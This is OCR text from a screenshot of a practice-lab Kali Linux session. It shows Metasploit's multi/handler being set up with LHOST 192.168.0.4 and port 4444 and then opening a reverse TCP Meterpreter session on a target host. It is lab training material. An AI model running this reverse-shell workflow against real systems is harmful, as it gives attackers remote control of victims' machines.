 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST ⇒ 192.168.0.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.4:4444
[*] Sending stage (180291 bytes) to 192.168.0.3
[*] Meterpreter session 1 opened (192.168.0.4:4444 → 192.168.0.3:49940) at
2020-10-25 07:42:57 -0400
meterpreter >
Trash
File System
Home